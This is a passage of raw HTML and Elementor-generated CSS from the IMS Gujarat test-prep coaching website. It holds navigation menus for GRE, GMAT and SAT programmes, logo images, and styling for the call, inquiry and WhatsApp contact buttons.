													<img src="https://imsgujarat.com/wp-content/uploads/elementor/thumbs/ug-q88bznzqyw1m2l3ltks9s1rc5l1n91cnujqw4qg9vk.png" title="ug" alt="ug" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a3712a4" data-id="a3712a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383fb0a mm-programs-title elementor-widget elementor-widget-heading" data-id="383fb0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Study <span>Abroad</span></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-0823bf2 wpr-main-menu-align-left wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-position-inline wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="0823bf2" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;vertical&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-nav-menu-vertical" data-trigger="hover"><ul id="menu-1-0823bf2" class="wpr-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1538"><a href="#" class="wpr-menu-item wpr-pointer-item">GRE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1539"><a href="#" class="wpr-menu-item wpr-pointer-item">GMAT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="#" class="wpr-menu-item wpr-pointer-item">SAT</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-0823bf2" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1538"><a href="#" class="wpr-mobile-menu-item">GRE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1539"><a href="#" class="wpr-mobile-menu-item">GMAT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="#" class="wpr-mobile-menu-item">SAT</a></li>
</ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-2397282 elementor-widget elementor-widget-image" data-id="2397282" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://imsgujarat.com/wp-content/uploads/elementor/thumbs/abroad-q88bznzqyw1m2l3ltks9s1rc5l1n91cnujqw4qg9vk.png" title="abroad" alt="abroad" loading="lazy" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap wpr-anim-timing-" toggle-backface=""><ul id="mobile-menu-2-f741961" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211 wpr-mega-menu-true" data-id="211"><a href="#" class="wpr-mobile-menu-item">All Programs</a></li>
</ul></div></nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="top" data-wpr-sticky-devices="mobile_sticky desktop_sticky" data-wpr-custom-breakpoints="default" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" data-wpr-sticky-hide="" data-wpr-replace-header="" data-wpr-animation-duration="" data-wpr-sticky-type="sticky" class="elementor-section elementor-top-section elementor-element elementor-element-a4dc970 wpr-sticky-section-yes elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="a4dc970" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f7ff87" data-id="4f7ff87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac720e8 wpr-main-menu-align-center elementor-widget__width-auto wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="ac720e8" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-ac720e8" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a target="_blank" href="https://myimsv3.imsindia.com/" class="wpr-menu-item wpr-pointer-item"><span>myIMS</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8951"><a href="https://imsgujarat.com/student-fellowship/" class="wpr-menu-item wpr-pointer-item"><span>IMS Fellowship</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://imsgujarat.com/student-support/" class="wpr-menu-item wpr-pointer-item"><span>Student Support</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://imsgujarat.com/blog/" class="wpr-menu-item wpr-pointer-item"><span>Resource Center</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap wpr-anim-timing-" toggle-backface=""><ul id="mobile-menu-2-ac720e8" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a target="_blank" href="https://myimsv3.imsindia.com/" class="wpr-mobile-menu-item">myIMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8951"><a href="https://imsgujarat.com/student-fellowship/" class="wpr-mobile-menu-item">IMS Fellowship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://imsgujarat.com/student-support/" class="wpr-mobile-menu-item">Student Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://imsgujarat.com/blog/" class="wpr-mobile-menu-item">Resource Center</a></li>
</ul></div></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a2294c8" data-id="a2294c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aaa7f14 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="aaa7f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://imsgujarat.com">
							<img src="https://imsgujarat.com/wp-content/uploads/elementor/thumbs/ims-gujarat-r7jbwmgec4dylx17qv6haznbwple0zmuc8gbtmurcw.png" title="ims-gujarat" alt="ims-gujarat" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2064aa8 elementor-hidden-mobile sidebar-cta elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2064aa8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20a3476" data-id="20a3476" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecc315d elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-wpr-elementor-template" data-id="ecc315d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
			<style>.elementor-1664 .elementor-element.elementor-element-ef29287{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:199;}.elementor-1664 .elementor-element.elementor-element-ef29287 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1664 .elementor-element.elementor-element-684d0632.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1664 .elementor-element.elementor-element-684d0632.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1664 .elementor-element.elementor-element-684d0632.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1664 .elementor-element.elementor-element-684d0632 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1664 .elementor-element.elementor-element-684d0632 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:var( --e-global-color-da03153 );border-style:solid;border-width:1px 1px 0px 0px;border-radius:0px 8px 0px 0px;}	.elementor-1664 .elementor-element.elementor-element-350f2f3f [class*="elementor-animation"]:hover,
								.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button::before,
								.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-350f2f3f{z-index:5;text-align:left;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button-wrap{max-width:70px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button-icon{font-size:18px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button-icon svg{width:18px;height:18px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-position-left .wpr-button-icon{margin-right:0px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-position-right .wpr-button-icon{margin-left:0px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button-text,.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button::after{font-size:16px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button:hover{border-color:#E8E8E8;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button{padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-block .wpr-button-text{padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline-block .wpr-button-content{padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button{background-color:var( --e-global-color-df7a42c );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:var( --e-global-color-da03153 );border-style:solid;border-width:0px 1px 0px 0px;border-radius:0px 0px 0px 0px;}	.elementor-1664 .elementor-element.elementor-element-472c7201 [class*="elementor-animation"]:hover,
								.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button::before,
								.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button-wrap{max-width:70px;}.elementor-1664 .elementor-element.elementor-element-472c7201{text-align:left;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button-icon{font-size:18px;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button-icon svg{width:18px;height:18px;}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-position-left .wpr-button-icon{margin-right:0px;}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-position-right .wpr-button-icon{margin-left:0px;}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button-icon{color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button-icon svg{fill:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button-text,.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button::after{font-size:16px;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button:hover{border-color:#E8E8E8;}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button{padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-block .wpr-button-text{padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline-block .wpr-button-content{padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button{background-color:#25D366;-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:var( --e-global-color-da03153 );border-style:solid;border-width:0px 1px 1px 0px;border-radius:0px 0px 8px 0px;}	.elementor-1664 .elementor-element.elementor-element-12f7b6a0 [class*="elementor-animation"]:hover,
								.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button::before,
								.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-12f7b6a0{z-index:5;text-align:left;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button-wrap{max-width:70px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button-icon{font-size:22px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button-icon svg{width:22px;height:22px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-position-left .wpr-button-icon{margin-right:0px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-position-right .wpr-button-icon{margin-left:0px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button-text,.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button::after{font-size:16px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button:hover{border-color:#E8E8E8;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button{padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-block .wpr-button-text{padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline-block .wpr-button-content{padding:24px 24px 24px 24px;}</style>		<div data-elementor-type="section" data-elementor-id="1664" class="elementor elementor-1664">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ef29287 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="ef29287" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-684d0632" data-id="684d0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-350f2f3f wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="350f2f3f" data-element_type="widget" id="call-sidebar-cta-centers" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="">
			
			<span class="wpr-button-content">
								
									<span class="wpr-button-icon"><i class="fas fa-phone-alt"></i></span>
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-472c7201 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="472c7201" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="#/" id="inquiry-btn-global">
			
			<span class="wpr-button-content">
								
									<span class="wpr-button-icon"><i class="fas fa-info"></i></span>
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-12f7b6a0 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="12f7b6a0" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://wa.me/7041774887?text=I%20would%20like%20to%20inquire%20about%20IMS%20Gujarat">
			
			<span class="wpr-button-content">
								
									<span class="wpr-button-icon"><i class="fab fa-whatsapp"></i></span>
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://imsgujarat.com/?elementor_library=sidebar-cta">Edit Template</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d04240 elementor-hidden-desktop elementor-hidden-tablet sidebar-cta elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1d04240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a19a1a" data-id="3a19a1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c23e65c elementor-widget__width-inherit elementor-fixed elementor-widget elementor-widget-wpr-elementor-template" data-id="c23e65c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
			<style>.elementor-1674 .elementor-element.elementor-element-ef29287{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:199;}.elementor-1674 .elementor-element.elementor-element-ef29287 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1674 .elementor-element.elementor-element-684d0632.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1674 .elementor-element.elementor-element-684d0632.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1674 .elementor-element.elementor-element-684d0632.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1674 .elementor-element.elementor-element-684d0632 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1674 .elementor-element.elementor-element-684d0632 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:var( --e-global-color-da03153 );border-style:solid;border-width:1px 0px 0px 1px;border-radius:8px 0px 0px 0px;}	.elementor-1674 .elementor-element.elementor-element-350f2f3f [class*="elementor-animation"]:hover,
								.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button::before,
								.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-1674 .elementor-element.elementor-element-350f2f3f{width:var( --container-widget-width, 33.33% );max-width:33.33%;--container-widget-width:33.33%;--container-widget-flex-grow:0;z-index:5;text-align:left;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button-icon{font-size:18px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button-icon svg{width:18px;height:18px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-position-left .wpr-button-icon{margin-right:0px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-position-right .wpr-button-icon{margin-left:0px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button-text,.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button::after{font-size:16px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button:hover{border-color:#E8E8E8;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button{padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-block .wpr-button-text{padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button{background-color:var( --e-global-color-df7a42c );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:var( --e-global-color-da03153 );border-style:solid;border-width:1px 0px 0px 0px;border-radius:0px 0px 